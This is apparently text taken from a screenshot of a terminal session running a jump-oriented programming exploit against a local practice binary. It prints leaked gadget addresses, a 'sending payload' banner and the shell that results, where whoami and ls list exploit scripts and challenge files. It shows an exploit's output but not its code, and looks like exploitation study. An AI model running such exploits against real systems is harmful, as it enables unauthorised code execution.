 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
L4=0x7f38a59d82e8
L5=0x40079a
L6=0x7f38a59d82e8
L7=0x7f38a59ba6bf
JMP1=0x7f38a5a3ccaa
JMP2=0x7f38a5acc37d
JMP3=0x7f38a5aed876
JMP4=0x7f38a5aed876
JMP5=0x7f38a59d9102
##########sending payload##########
[*] Switching to interactive mode
$ whoami
william
$ ls
core jop_addret jop_syscall level5 peda-session-level5.txt
exp5.py jop_movcall level level5.asm test
exp6.py jop_movret level.asm level5.c ??????1.docx
exp7.py jop_popjmp level3 level52
exp71.py jop_popret level3.c level52.asm
jop.py jop_r11ret level4 level5_intel.asm
jop_addjmp jop_r9ret level4.c pattern.py
$